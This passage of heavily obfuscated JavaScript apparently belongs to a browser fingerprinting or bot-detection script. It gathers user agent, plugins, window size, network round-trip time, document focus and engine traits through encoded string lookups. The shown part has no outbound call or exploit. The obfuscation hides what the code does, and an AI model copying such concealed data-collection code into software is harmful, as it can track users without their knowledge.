G[wG(0x65f,'fcQN')+'e'](A,N);}};if(G[wI(0x627,'dGE2')+'p'](G[wI(0x345,'zz6Y')+'f'],G[wI(0xdf9,'i5S[')+'Q'])){var C=U[wI(0x59c,'r3L@')+wI(0xfa4,'WHZ2')+'ub'],B=U[wI(0x5b0,'dGE2')+wI(0x58e,'4M9z')+wI(0x32f,'BC#C')];return G[wI(0xeec,'r3L@')+'y'](0x0,C[wI(0x6a5,'NhNA')+'e'])&&G[wI(0xf7c,'zsoK')+'V'](0x0,B[wI(0x645,'WHZ2')+'e'])&&(G[wI(0x2a3,'yk@F')+'E'](G[wI(0xe63,'0hB#')+'n'],B[wI(0x608,'YSJf')+'e'])&&G[wI(0xe4a,'FPOO')+'z'](G[wI(0x8fb,'(Fkq')+'w'],B[wI(0x60f,'(Fkq')+'e'])&&G[wI(0xbfa,'MhCb')+'p'](G[wI(0x1f8,'bdIw')+'e'],B[wI(0xa9d,'zz6Y')+'e'])&&G[wI(0xdbd,'MhCb')+'f'](G[wI(0x74d,'yk@F')+'m'],B[wI(0x906,'[dA(')+'e'])||G[wI(0x99b,'lQTh')+'E'](G[wI(0x3fa,'FPOO')+'a'],C[wI(0x939,'TzBB')+'e'])?void 0x0:M);}else{var N=I[wI(0x25b,'IxWS')+wI(0x9a7,'RJvf')+wI(0x632,'(Fkq')];if(x[wI(0x916,'bvhf')+'O'](0x0,N[wI(0xc9a,'3v6g')+'e'])&&!N[wI(0x3df,'1vQU')+'e'])return E;}},'detectDistinctiveProperties':function(U){var wE=sl;if(G[wE(0xe26,'MLAD')+'c'](G[wE(0x975,'r3L@')+'a'],G[wE(0xd13,'FPOO')+'a'])){var N=I[wE(0xf51,'zsoK')+'e'],k=N[wE(0xaca,'YSJf')+'or'],j=N[wE(0xf6b,'IxWS')+wE(0xb13,'WLFq')];if(G[wE(0x17b,'r3L@')+'m'](G[wE(0x568,'kIst')+'z'],k)&&G[wE(0xbe7,'[dA(')+'N'](G[wE(0x445,'RJvf')+'e'],j))return E;}else{var x=U[wE(0xc22,'91l4')+wE(0x6b4,'FPOO')+wE(0x982,'3v6g')+wE(0x96e,'bdIw')];if(G[wE(0xde0,'4boF')+'o'](0x0,x[wE(0x379,'qe5M')+'e']))return!0x1;var C,B=x[wE(0x4e4,'Ubpw')+'e'];for(C in B)if(B[C])return C;}}};function Z(){var ww=sl,U={'eKVlU':function(N,k){var wS=a0G;return G[wS(0x6c8,'S%Dt')+'W'](N,k);}};if(G[ww(0xd21,'i5S[')+'X'](G[ww(0xd3f,'yk@F')+'v'],G[ww(0xcdd,'YSJf')+'j']))U[ww(0xebf,'(Fkq')+'U'](I,E);else{var x,C,B=window,A=navigator;return G[ww(0x765,'YSJf')+'w'](G[ww(0xd94,'r3L@')+'G'](Y,[G[ww(0x900,'jSV(')+'c'](G[ww(0xb5d,'i5S[')+'C'],A),G[ww(0x1e9,'4M9z')+'M'](G[ww(0x5fa,'1vQU')+'n'],A),G[ww(0x59a,'bvhf')+'m'](0x0,A[ww(0x178,'jKFX')+'or'][ww(0x773,'MLAD')+ww(0xd26,'JKF4')](G[ww(0xafc,'rCt(')+'g'])),G[ww(0xa81,'bdIw')+'P'](G[ww(0x785,'MhCb')+'a'],B),G[ww(0x938,'yk@F')+'U'](G[ww(0xd09,'[dA(')+'s'],B),G[ww(0xb2a,'RJvf')+'p'](G[ww(0xd69,'TzBB')+'A'],B),G[ww(0xe05,'FPOO')+'g'](G[ww(0x4ce,'S%Dt')+'U'],B)]),0x5)?G[ww(0x9e1,'3v6g')+'x']:G[ww(0xa7e,'lQTh')+'L'](G[ww(0x995,'bdIw')+'A'](Y,[G[ww(0xb39,'q5C@')+'p'](G[ww(0x46f,'0hB#')+'e'],B),G[ww(0x7e4,'RVmz')+'p'](G[ww(0x6cb,'jSV(')+'q'],B),G[ww(0xaf1,'!wYg')+'q'](G[ww(0x3ec,'ff3u')+'z'],B),G[ww(0x1d1,'zz6Y')+'s'](0x0,A[ww(0x26b,'qe5M')+'or'][ww(0xae7,'JKF4')+ww(0x4a0,'bdIw')](G[ww(0x1e2,'RJvf')+'F'])),G[ww(0x37a,'9zW5')+'q'](G[ww(0x74f,'UUQj')+'y'],A),G[ww(0x578,'[*v1')+'y'](G[ww(0x558,'JKF4')+'a'],B)]),0x4)?G[ww(0xd87,'qe5M')+'e']:G[ww(0xf61,'!wYg')+'k'](G[ww(0xdd0,'q5C@')+'f'](Y,[G[ww(0xf1f,'bvhf')+'Z'](G[ww(0x213,'!wYg')+'e'],navigator),G[ww(0x833,'[dA(')+'X'](G[ww(0x2db,'1vQU')+'y'],G[ww(0xe85,']vGU')+'y'](null,C=G[ww(0x190,'MLAD')+'D'](null,x=document[ww(0xa86,'fcQN')+ww(0xd41,'NhNA')+ww(0x531,'jSV(')+ww(0x61a,'q5C@')])||G[ww(0xbca,'jKFX')+'Q'](void 0x0,x)?void 0x0:x[ww(0x77b,'&&x2')+'e'])&&G[ww(0xbc7,'WHZ2')+'p'](void 0x0,C)?C:{}),G[ww(0x47e,'RVmz')+'M'](G[ww(0x2e2,'BC#C')+'M'],B),G[ww(0x71f,'jSV(')+'P'](G[ww(0x351,'lQTh')+'F'],B),G[ww(0xcc7,'1vQU')+'q'](G[ww(0xab6,'jSV(')+'T'],B),G[ww(0xb9a,'RVmz')+'d'](G[ww(0x8e9,'jKFX')+'P'],B)]),0x4)?G[ww(0x779,'zz6Y')+'X']:G[ww(0x652,'A5tB')+'c'];}}var T={'android':function(){var wH=sl,U={'tBaKn':function(N,k){var wi=a0G;return G[wi(0x5aa,'91l4')+'X'](N,k);},'iUKCC':function(N,k){var wv=a0G;return G[wv(0x2c4,'!wYg')+'L'](N,k);},'GGVEf':function(N,k){var wV=a0G;return G[wV(0x52b,'rCt(')+'A'](N,k);},'iuLgX':G[wH(0xb5d,'i5S[')+'C'],'MXfuD':G[wH(0xce8,'FPOO')+'n'],'hbYiQ':function(N,k){var wt=wH;return G[wt(0xd4c,']vGU')+'S'](N,k);},'AATHN':G[wH(0xb79,'dGE2')+'g'],'fFqnE':G[wH(0xa94,'4M9z')+'a'],'mQTxW':function(N,k){var wh=wH;return G[wh(0x52b,'rCt(')+'A'](N,k);},'kpWRG':G[wH(0xf3e,'kIst')+'s'],'vXpTi':function(N,k){var wz=wH;return G[wz(0x740,'A5tB')+'y'](N,k);},'eerzi':G[wH(0x92a,'RJvf')+'A'],'Dkwtx':G[wH(0xae3,'bdIw')+'U'],'erJoq':G[wH(0x768,'4M9z')+'x'],'yYFlr':function(N,k){var wd=wH;return G[wd(0x888,'FPOO')+'W'](N,k);},'MnPDm':function(N,k){var wK=wH;return G[wK(0x6f5,'jSV(')+'D'](N,k);},'lqKdw':G[wH(0xf91,'4M9z')+'e'],'gnIKl':function(N,k){var wQ=wH;return G[wQ(0x3bf,'lQTh')+'Q'](N,k);},'NGbaS':G[wH(0x398,'lQTh')+'q'],'cBxXW':G[wH(0x3ec,'ff3u')+'z'],'rKboM':function(N,k){var wW=wH;return G[wW(0x9a6,'3v6g')+'X'](N,k);},'rbNOm':G[wH(0x7d6,'NhNA')+'F'],'XOoiH':G[wH(0x8ed,'qe5M')+'y'],'cNnsc':function(N,k){var wM=wH;return G[wM(0x39a,'NhNA')+'p'](N,k);},'iEATu':G[wH(0xbfe,'WLFq')+'a'],'zwOtz':G[wH(0x3ca,']5Ev')+'e'],'jSkas':function(N,k){var wO=wH;return G[wO(0x355,'WLFq')+'A'](N,k);},'KTgJZ':G[wH(0x7c1,'[dA(')+'e'],'kBBrX':G[wH(0x4e7,'4boF')+'y'],'xNHSA':function(N,k){var wL=wH;return G[wL(0x734,'i5S[')+'v'](N,k);},'QeSiS':function(N,k){var we=wH;return G[we(0x4d6,'lQTh')+'E'](N,k);},'AXsYC':function(N,k){var wg=wH;return G[wg(0xa70,'RJvf')+'I'](N,k);},'MFhsA':function(N,k){var wR=wH;return G[wR(0xd28,']5Ev')+'v'](N,k);},'GxLgH':G[wH(0x52d,'MLAD')+'M'],'XIWyP':function(N,k){var wm=wH;return G[wm(0x305,'i5S[')+'Y'](N,k);},'LuJcG':G[wH(0xa7c,'MhCb')+'F'],'VAnmm':function(N,k){var wq=wH;return G[wq(0x9c4,'48jv')+'g'](N,k);},'gvcND':G[wH(0x7c5,'YSJf')+'T'],'erwSF':G[wH(0xc76,'91l4')+'P'],'xCwPU':G[wH(0x83a,'rCt(')+'X'],'CHzSp':G[wH(0xd0f,'MLAD')+'c']};if(G[wH(0xe31,'lQTh')+'o'](G[wH(0x94a,'!wYg')+'A'],G[wH(0x2c2,'[*v1')+'Q'])){var x=G[wH(0x312,'lQTh')+'g'](Z),C=G[wH(0x4ec,'zsoK')+'A'](G[wH(0x364,'UUQj')+'x'],x),B=G[wH(0x26e,'!wYg')+'e'](G[wH(0x7a8,'48jv')+'X'],x);if(G[wH(0x79a,'kIst')+'Q'](!C,!B))return!0x1;var A=window;return G[wH(0x224,']vGU')+'k'](G[wH(0x7cb,'bdIw')+'S'](Y,[G[wH(0xc52,'fcQN')+'t'](G[wH(0xf03,'4boF')+'t'],A),G[wH(0x7c2,'bdIw')+'k'](G[wH(0xce3,'MhCb')+'Q'],A),C&&!G[wH(0xa05,'4boF')+'i'](G[wH(0x63e,'Ubpw')+'y'],A),B&&/android/i[wH(0x6dd,'WHZ2')](navigator[wH(0xe6b,'RVmz')+wH(0x277,'fcQN')+'on'])]),0x2);}else{var k,j,P=q,s0=V;return U[wH(0x70b,'MhCb')+'n'](U[wH(0x6db,'48jv')+'C'](H,[U[wH(0x1d7,'Ubpw')+'f'](U[wH(0x87b,'&&x2')+'X'],s0),U[wH(0xdc4,'A5tB')+'f'](U[wH(0xfb7,'IxWS')+'D'],s0),U[wH(0x311,'IxWS')+'Q'](0x0,s0[wH(0x631,'4boF')+'or'][wH(0xbe3,'3v6g')+wH(0xa7b,'WHZ2')](U[wH(0xdce,'91l4')+'N'])),U[wH(0x423,'4boF')+'f'](U[wH(0xf2d,'YSJf')+'E'],P),U[wH(0xbeb,'yk@F')+'W'](U[wH(0xefd,'UUQj')+'G'],P),U[wH(0xcab,'WHZ2')+'i'](U[wH(0x3ce,'UUQj')+'i'],P),U[wH(0x283,'i5S[')+'i'](U[wH(0x4db,'JKF4')+'x'],P)]),0x5)?U[wH(0x54d,'lQTh')+'q']:U[wH(0x4de,'FPOO')+'n'](U[wH(0xa8e,'[dA(')+'r'](j,[U[wH(0x496,'4M9z')+'m'](U[wH(0xeac,'BC#C')+'w'],P),U[wH(0x1cc,'MhCb')+'l'](U[wH(0x373,'[*v1')+'S'],P),U[wH(0x226,'FPOO')+'l'](U[wH(0x9ad,'!wYg')+'W'],P),U[wH(0x26a,'UUQj')+'M'](0x0,s0[wH(0x97f,'bvhf')+'or'][wH(0xc87,'kIst')+wH(0xf49,'FPOO')](U[wH(0x3eb,'WHZ2')+'m'])),U[wH(0xb00,'bdIw')+'W'](U[wH(0xd3d,'jSV(')+'H'],s0),U[wH(0xa96,'YSJf')+'c'](U[wH(0x92c,'MLAD')+'u'],P)]),0x4)?U[wH(0x8b6,'WLFq')+'z']:U[wH(0x713,'ff3u')+'n'](U[wH(0x3f8,'bvhf')+'s'](Z,[U[wH(0xbba,'r3L@')+'W'](U[wH(0xc0a,'IxWS')+'Z'],z),U[wH(0x9d0,'&&x2')+'W'](U[wH(0xa41,'FPOO')+'X'],U[wH(0x6cd,'BC#C')+'A'](null,j=U[wH(0x37e,'YSJf')+'S'](null,k=O[wH(0xdfa,'1vQU')+wH(0x919,'WLFq')+wH(0x4fd,'91l4')+wH(0x878,'Ubpw')])||U[wH(0x75b,'4boF')+'C'](void 0x0,k)?void 0x0:k[wH(0x77b,'&&x2')+'e'])&&U[wH(0x24e,'i5S[')+'A'](void 0x0,j)?j:{}),U[wH(0x7b8,'48jv')+'i'](U[wH(0x539,'WHZ2')+'H'],P),U[wH(0xd24,'yk@F')+'P'](U[wH(0x3bb,'JKF4')+'G'],P),U[wH(0x732,'jSV(')+'m'](U[wH(0x339,'lQTh')+'D'],P),U[wH(0xaf5,'[dA(')+'c'](U[wH(0x3a6,'ff3u')+'F'],P)]),0x4)?U[wH(0xdda,']vGU')+'U']:U[wH(0x3b3,'IxWS')+'p'];}},'browserKind':function(){var wa=sl,U={'bcCLU':function(B,A){var wJ=a0G;return G[wJ(0x51e,']5Ev')+'p'](B,A);}};if(G[wa(0x72b,'4boF')+'s'](G[wa(0x450,'MhCb')+'J'],G[wa(0xe96,'yk@F')+'J'])){var x,C=G[wa(0xfc9,'bdIw')+'a'](null,x=navigator[wa(0x9f9,'lQTh')+wa(0xc26,'RJvf')+'t'])||G[wa(0x950,'3v6g')+'G'](void 0x0,x)?void 0x0:x[wa(0xcf1,'i5S[')+wa(0x39f,'lQTh')+wa(0xe03,'&&x2')]();return G[wa(0x1d4,'9zW5')+'w'](q,C,G[wa(0x40d,'qe5M')+'U'])?G[wa(0x6b3,'JKF4')+'J']:G[wa(0x3c5,'r3L@')+'f'](q,C,G[wa(0x6c3,'4M9z')+'P'])||G[wa(0x24f,'91l4')+'w'](q,C,G[wa(0x21d,'WLFq')+'y'])?G[wa(0x3f4,'S%Dt')+'K']:G[wa(0x214,'3v6g')+'b'](q,C,G[wa(0xa15,'dGE2')+'m'])?G[wa(0x933,'jKFX')+'m']:G[wa(0x35f,'TzBB')+'J'](q,C,G[wa(0x534,'4boF')+'y'])?G[wa(0xf38,'(Fkq')+'y']:G[wa(0xc9f,'MLAD')+'g'](q,C,G[wa(0x7b6,'(Fkq')+'e'])||G[wa(0x5c3,'VYsp')+'X'](q,C,G[wa(0x234,'RJvf')+'M'])?G[wa(0xb4d,'zz6Y')+'e']:G[wa(0x1a6,'3v6g')+'w'](q,C,G[wa(0xbe6,'!wYg')+'n'])?G[wa(0xedb,']vGU')+'n']:G[wa(0x323,'UUQj')+'D'](q,C,G[wa(0x1bb,'lQTh')+'w'])?G[wa(0x8fb,'(Fkq')+'w']:G[wa(0xd0f,'MLAD')+'c'];}else return U[wa(0x5f2,'&&x2')+'U'](-0x1,I[wa(0xe19,'qe5M')+wa(0x8dc,'0hB#')](E));},'browserEngineKind':Z,'documentFocus':function(){var wT=sl,U={'sBzvP':function(x){var wD=a0G;return G[wD(0x866,'4M9z')+'g'](x);},'aJAgh':function(C,B){var wY=a0G;return G[wY(0xb89,'RVmz')+'K'](C,B);},'EXOrM':function(C,B){var wX=a0G;return G[wX(0x8b9,'bdIw')+'v'](C,B);},'FvhWQ':function(x,C){var wc=a0G;return G[wc(0x321,'4M9z')+'G'](x,C);},'LZxaK':function(x,C,B){var wZ=a0G;return G[wZ(0xe62,'jKFX')+'j'](x,C,B);}};if(G[wT(0xa6c,'9zW5')+'s'](G[wT(0x924,'zsoK')+'e'],G[wT(0x49c,'q5C@')+'e']))return G[wT(0xf5f,'[*v1')+'s'](void 0x0,document[wT(0x223,'Ubpw')+wT(0xdb1,'4boF')])&&document[wT(0xaa6,']5Ev')+wT(0xa62,'NhNA')]();else{var C,B,A,N,k;return U[wT(0x985,'yk@F')+'K'](C,this,function(j){var wF=wT;switch(j[wF(0x6fd,'NhNA')+'l']){case 0x0:C=X[k],j[wF(0xa6e,'q5C@')+'l']=0x1;case 0x1:return j[wF(0x85e,'i5S[')][wF(0x824,'bvhf')]([0x1,0x3,,0x4]),B=Z,A=T,k={},[0x4,U[wF(0x397,'rCt(')+'P'](C)];case 0x2:return B[A]=(k[wF(0x906,'[dA(')+'e']=j[wF(0x1dd,'ff3u')](),k[wF(0x97a,'4M9z')+'e']=0x0,k),[0x3,0x4];case 0x3:return N=j[wF(0xb42,'BC#C')](),F[D]=U[wF(0xe9a,'bvhf')+'h'](N,U)?{'state':N[wF(0xaa1,'zz6Y')+'e'],'error':''[wF(0x296,'[dA(')+'at'](N[wF(0x1df,'r3L@')],':\x20')[wF(0x271,'VYsp')+'at'](N[wF(0x968,'fcQN')+wF(0x9a2,'WLFq')])}:{'state':-0x3,'error':U[wF(0x369,'0hB#')+'M'](N,N)?''[wF(0xb71,'9zW5')+'at'](N[wF(0x8f7,'dGE2')],':\x20')[wF(0x301,'zsoK')+'at'](N[wF(0x874,'FPOO')+wF(0x22c,'[dA(')]):U[wF(0xe44,'ff3u')+'Q'](L,N)},[0x3,0x4];case 0x4:return[0x2];}});}},'userAgent':function(){var wU=sl,U={'dfyyN':function(C,B){var wp=a0G;return G[wp(0x62b,'4M9z')+'c'](C,B);},'SgwBJ':G[wU(0xa74,'q5C@')+'Y'],'lLYOw':G[wU(0x34d,'VYsp')+'x'],'cjzPa':function(C,B){var wu=wU;return G[wu(0xc16,'i5S[')+'t'](C,B);},'iBDWp':G[wU(0x4af,'jKFX')+'D'],'jDSZG':G[wU(0x387,'jKFX')+'q'],'AMRTv':G[wU(0x746,'fcQN')+'k'],'dtLvi':function(C,B){var wl=wU;return G[wl(0x9d5,'9zW5')+'v'](C,B);},'BAaRf':G[wU(0x3e1,'i5S[')+'o'],'EixIU':function(C,B){var wx=wU;return G[wx(0xa70,'RJvf')+'I'](C,B);},'mEAUJ':G[wU(0x695,'91l4')+'d'],'DdyiO':G[wU(0x2f7,'(Fkq')+'V']};if(G[wU(0x853,'9zW5')+'Z'](G[wU(0x1be,'YSJf')+'r'],G[wU(0x974,'jSV(')+'s'])){var C,B;return G[wU(0x87c,'TzBB')+'u'](H,this,function(A){var wy=wU;switch(A[wy(0xbdc,'WHZ2')+'l']){case 0x0:if(U[wy(0x8d9,'ff3u')+'N'](void 0x0,K[wy(0xd98,'q5C@')+wy(0x8da,'yk@F')+wy(0x45c,']vGU')]))throw new D(-0x1,U[wy(0x815,'lQTh')+'J']);if(U[wy(0xdf6,'MLAD')+'N'](void 0x0,Y[wy(0x961,'bdIw')+wy(0x85d,'r3L@')+wy(0x9fb,'&&x2')]))throw new X(-0x1,U[wy(0xf1b,'BC#C')+'w']);if(U[wy(0x548,'bdIw')+'a'](U[wy(0xfb2,'i5S[')+'p'],typeof(C=W[wy(0x7fb,'WHZ2')+wy(0x573,'MhCb')+wy(0xc1b,'3v6g')])[wy(0x4a3,'MhCb')+'y']))throw new Z(-0x2,U[wy(0x7f9,'dGE2')+'G']);A[wy(0x798,'&&x2')+'l']=0x1;case 0x1:return A[wy(0xf31,'JKF4')][wy(0xc37,'3v6g')]([0x1,0x3,,0x4]),[0x4,C[wy(0x757,'3v6g')+'y']({'name':U[wy(0x649,']5Ev')+'v']})];case 0x2:return B=A[wy(0xd8b,'91l4')](),[0x2,U[wy(0xe34,'IxWS')+'i'](U[wy(0xb6a,'MhCb')+'f'],T[wy(0x4b0,'NhNA')+wy(0x782,'(Fkq')+wy(0xeeb,'i5S[')][wy(0xa1c,'MLAD')+wy(0x2b8,'3v6g')+'on'])&&U[wy(0xf3f,'BC#C')+'U'](U[wy(0x886,'jSV(')+'J'],B[wy(0x918,'&&x2')+'e'])];case 0x3:throw A[wy(0xde2,'A5tB')](),new F(-0x3,U[wy(0x4dd,'91l4')+'O']);case 0x4:return[0x2];}});}else return navigator[wU(0x77c,'kIst')+wU(0xc41,'VYsp')+'t'];},'appVersion':function(){var wC=sl;if(G[wC(0xc95,'qe5M')+'t'](G[wC(0x93e,'yk@F')+'s'],G[wC(0x9e7,'TzBB')+'s'])){var U=navigator[wC(0xd8d,'WHZ2')+wC(0x349,'RVmz')+'on'];if(G[wC(0xc8f,'dGE2')+'N'](null,U))throw new O(-0x1,G[wC(0x577,'fcQN')+'c']);return U;}else G[wC(0xb17,'ff3u')+'r'](E[wC(0x8ec,'rCt(')+'th'],0x0)&&G[wC(0xe84,'3v6g')+'x'](S,J);},'rtt':function(){var wB=sl;if(G[wB(0x8c1,'RJvf')+'D'](G[wB(0xb58,'YSJf')+'L'],G[wB(0x8ee,'BC#C')+'L']))try{G[wB(0xd5f,'NhNA')+'W'](V,H[wB(0x69f,'0hB#')+'w'](E));}catch(x){G[wB(0xe65,'MhCb')+'F'](z,x);}else{if(G[wB(0xfb4,'4boF')+'X'](void 0x0,navigator[wB(0xbe1,'VYsp')+wB(0x812,'RJvf')+'on']))throw new O(-0x1,G[wB(0xcb2,'qe5M')+'g']);if(G[wB(0x80a,'91l4')+'I'](void 0x0,navigator[wB(0x346,'0hB#')+wB(0x201,'48jv')+'on'][wB(0x7eb,'dGE2')]))throw new O(-0x1,G[wB(0xebc,'IxWS')+'H']);return navigator[wB(0x284,'lQTh')+wB(0x812,'RJvf')+'on'][wB(0xec5,']5Ev')];}},'windowSize':function(){var wr=sl;if(G[wr(0xf28,'WHZ2')+'J'](G[wr(0x660,'&&x2')+'u'],G[wr(0xcbb,'zsoK')+'u'])){var x=E[wr(0x2b2,'q5C@')+wr(0x940,'qe5M')+wr(0x932,'r3L@')+wr(0xb87,'UUQj')+wr(0xc9d,'BC#C')+wr(0x584,']5Ev')],C=S[wr(0x716,'JKF4')+wr(0x5d0,'UUQj')+wr(0x8d7,'4M9z')];return G[wr(0x43f,'(Fkq')+'Z'](0x0,C[wr(0xf35,'4boF')+'e'])&&G[wr(0xa78,'r3L@')+'V'](G[wr(0x4ba,'fcQN')+'n'],C[wr(0x699,'FPOO')+'e'])&&(G[wr(0xc7d,'0hB#')+'f'](0x0,x[wr(0xc9a,'3v6g')+'e'])&&x[wr(0x8ba,'NhNA')+'e']?J:void 0x0);}else return{'outerWidth':window[wr(0xf7f,']5Ev')+wr(0x8e0,'YSJf')+'th'],'outerHeight':window[wr(0x2f9,'9zW5')+wr(0x83b,'ff3u')+wr(0x729,'(Fkq')],'innerWidth':window[wr(0xbe5,'4M9z')+wr(0x868,'lQTh')+'th'],'innerHeight':window[wr(0x18b,'91l4')+wr(0xcd9,'fcQN')+wr(0xeed,'4boF')]};},'pluginsLength':function(){var wn=sl,U={'GoVgD':function(x,C,B,A,N){var wA=a0G;return G[wA(0xe6c,'jSV(')+'Y'](x,C,B,A,N);}};if(G[wn(0x860,'jSV(')+'D'](G[wn(0x66c,'fcQN')+'V'],G[wn(0xc49,'kIst')+'V'])){var C={'czlYa':function(B){var wN=wn;return G[wN(0x6d5,'rCt(')+'V'](B);},'IyoFo':function(B,A){var wk=wn;return G[wk(0x8af,'(Fkq')+'p'](B,A);},'naaMb':function(B,A){var wj=wn;return G[wj(0xe23,'WLFq')+'v'](B,A);},'nBJri':function(B,A){var wb=wn;return G[wb(0xee3,'WHZ2')+'A'](B,A);},'zuqUE':function(B,A,N){var wP=wn;return G[wP(0x54b,'BC#C')+'u'](B,A,N);}};switch(O[wn(0x4f5,'MLAD')+'l']){case 0x0:return Q={},L=x[wn(0xe13,'kIst')](F),[0x4,C[wn(0x722,'WLFq')](B[wn(0x4ea,'RJvf')](function(sG){var wo=wn;return U[wo(0xb95,'kIst')+'D'](s1,s2,void 0x0,void 0x0,function(){var i3=wo,sz={'duUjL':function(sO){var wf=a0G;return C[wf(0x8c5,'jSV(')+'a'](sO);},'RkZNe':function(sO,sL){var i0=a0G;return C[i0(0xba1,']5Ev')+'o'](sO,sL);},'zyhxR':function(sO,sL){var i1=a0G;return C[i1(0x5d3,'4M9z')+'b'](sO,sL);},'Igujh':function(sO,sL){var i2=a0G;return C[i2(0xcea,'!wYg')+'i'](sO,sL);}},sd,sK,sQ,sW,sM;return C[i3(0xc47,'i5S[')+'E'](sG,this,function(se){var i4=i3;switch(se[i4(0x86d,'RVmz')+'l']){case 0x0:sd=sd[sG],se[i4(0x86d,'RVmz')+'l']=0x1;case 0x1:return se[i4(0x90e,'lQTh')][i4(0xe16,'jSV(')]([0x1,0x3,,0x4]),sK=sK,sQ=sG,sM={},[0x4,sz[i4(0xd34,'fcQN')+'L'](sd)];case 0x2:return sK[sQ]=(sM[i4(0x1b5,'RJvf')+'e']=se[i4(0xb5c,'Ubpw')](),sM[i4(0x30a,'MLAD')+'e']=0x0,sM),[0x3,0x4];case 0x3:return sW=se[i4(0x279,'JKF4')](),sQ[sG]=sz[i4(0xa9f,'VYsp')+'e'](sW,sW)?{'state':sW[i4(0x30a,'MLAD')+'e'],'error':''[i4(0x82d,'(Fkq')+'at'](sW[i4(0x881,'MLAD')],':\x20')[i4(0x296,'[dA(')+'at'](sW[i4(0x599,'1vQU')+i4(0xcae,'zsoK')])}:{'state':-0x3,'error':sz[i4(0xcd2,'bdIw')+'R'](sW,sM)?''[i4(0x841,'RVmz')+'at'](sW[i4(0x681,'q5C@')],':\x20')[i4(0x7dc,'RJvf')+'at'](sW[i4(0xc2e,'IxWS')+i4(0x3fe,'WHZ2')]):sz[i4(0xc88,'WLFq')+'h'](sO,sW)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return R[wn(0xcde,'kIst')](),[0x2,s0];}}else{if(G[wn(0x467,'yk@F')+'t'](void 0x0,navigator[wn(0x9fd,'rCt(')+wn(0x189,'fcQN')]))throw new O(-0x1,G[wn(0x9bc,'kIst')+'k']);if(G[wn(0x5dd,'RJvf')+'Q'](void 0x0,navigator[wn(0x60b,'lQTh')+wn(0x291,'[*v1')][wn(0xeb2,'Ubpw')+'th']))throw new O(-0x3,G[wn(0x2ca,'UUQj')+'A']);return navigator[wn(0x9fd,'rCt(')+wn(0xa5f,'4boF')][wn(0xc55,'yk@F')+'th'];}},'pluginsArray':function(){var i6=sl,U={'FteBG':function(C,B){var i5=a0G;return G[i5(0x39c,'dGE2')+'t'](C,B);}};if(G[i6(0xa4a,'JKF4')+'I'](G[i6(0x462,'9zW5')+'n'],G[i6(0xc28,'zz6Y')+'X'])){if(G[i6(0x1ef,'i5S[')+'r'](void 0x0,navigator[i6(0xbb9,'9zW5')+i6(0x967,'JKF4')]))throw new O(-0x1,G[i6(0x6a3,'dGE2')+'k']);if(G[i6(0xb41,'1vQU')+'G'](void 0x0,window[i6(0x28a,'q5C@')+i6(0xc45,'lQTh')+i6(0x826,'jSV(')]))throw new O(-0x1,G[i6(0x769,'qe5M')+'m']);return G[i6(0x340,'WHZ2')+'o'](navigator[i6(0x183,'zsoK')+i6(0xe9d,'IxWS')],PluginArray);}else return G[i6(0xf71,'BC#C')+'ce'](function(C,B){var i7=i6;return U[i7(0x965,'q5C@')+'G'](C,B?0x1:0x0);},0x0);},'errorTrace':function(){var is=sl,U={'zEiXk':function(C,B){var i8=a0G;return G[i8(0x79d,'IxWS')+'v'](C,B);},'UgcHo':function(C,B){var i9=a0G;return G[i9(0xda3,'S%Dt')+'o'](C,B);},'heITH':G[is(0xc03,'ff3u')+'x'],'DMRDO':function(x){var iG=is;return G[iG(0xa29,'qe5M')+'E'](x);},'LIUga':function(C,B){var iI=is;return G[iI(0x6be,'WLFq')+'G'](C,B);},'zluTp':function(x,C){var iE=is;return G[iE(0xb52,'JKF4')+'u'](x,C);},'NlGYZ':function(C,B){var iS=is;return G[iS(0x81a,'0hB#')+'B'](C,B);},'ngeve':G[is(0x748,'YSJf')+'z'],'pfphh':G[is(0x579,'r3L@')+'S'],'NEzwZ':function(C,B){var iw=is;return G[iw(0xd33,'[dA(')+'b'](C,B);},'ydFBp':function(C,B){var ii=is;return G[ii(0x79c,'BC#C')+'t'](C,B);},'uIfly':G[is(0xedf,'WLFq')+'p'],'LCqlQ':function(C,B){var iv=is;return G[iv(0x777,'1vQU')+'N'](C,B);},'DczkA':G[is(0x78e,'lQTh')+'v'],'tTQdU':function(C,B){var iV=is;return G[iV(0x4b3,'ff3u')+'b'](C,B);},'WroDw':G[is(0xe8e,'MLAD')+'s'],'QYglZ':function(C,B){var iH=is;return G[iH(0xcbe,'JKF4')+'S'](C,B);},'iFxst':function(x,C,B,A,N){var it=is;return G[it(0xd47,'qe5M')+'L'](x,C,B,A,N);},'DrFvl':G[is(0xd8e,'[*v1')+'X'],'PRNMH':G[is(0x31d,'YSJf')+'Z'],'pXsSQ':G[is(0x259,'jKFX')+'u']};if(G[is(0x7ff,'WLFq')+'f'](G[is(0xa35,'rCt(')+'Q'],G[is(0xa35,'rCt(')+'Q'])){try{if(G[is(0x9b1,'UUQj')+'Z'](G[is(0xefa,'NhNA')+'r'],G[is(0x52c,'A5tB')+'r']))null[0x0]();else{var C,B=J,A=[],N=B[is(0x6fc,']5Ev')+is(0x5ee,'[dA(')]||B[is(0xd11,'3v6g')+is(0xbb0,']5Ev')+is(0xc90,'&&x2')]||B[is(0xad1,'lQTh')+is(0x34e,'RJvf')+is(0x446,'WLFq')+is(0xba0,'bdIw')]||B[is(0x26f,'MLAD')+is(0x204,'91l4')+is(0x25a,'jSV(')+'ge'];if(U[is(0x9a9,'BC#C')+'k'](void 0x0,N)&&A[is(0x3e4,'UUQj')]([N]),k[is(0xe51,'&&x2')+is(0x9f1,']5Ev')](B[is(0xd6d,'RJvf')+is(0x952,'VYsp')+'s']))U[is(0x359,'zsoK')+'o'](U[is(0xc80,'4M9z')+'H'],U[is(0xb3f,'MhCb')+'O'](q))&&U[is(0x789,'MLAD')+'a'](U[is(0xca2,'WLFq')+'p'](V,[!U[is(0xf4e,'9zW5')+'Z'](U[is(0x3f3,'91l4')+'e'],C=H),U[is(0x248,']5Ev')+'Z'](U[is(0x657,'9zW5')+'h'],C),U[is(0x926,'[*v1')+'Z'](U[is(0xf69,'RJvf')+'p']('',C[is(0xbdb,'i5S[')]),U[is(0x435,'zz6Y')+'y']),U[is(0xc43,']5Ev')+'Q'](U[is(0x5cb,'A5tB')+'p']('',C[is(0x67d,'FPOO')+is(0xd63,'bdIw')]),U[is(0xe20,'MLAD')+'A'])]),0x3)||A[is(0x797,'VYsp')](B[is(0xe33,'zsoK')+is(0x93a,']vGU')+'s']);else{if(U[is(0xaec,'rCt(')+'U'](U[is(0xe3a,'jSV(')+'w'],typeof B[is(0xf6c,'4M9z')+is(0xc3e,'yk@F')+'s'])){var 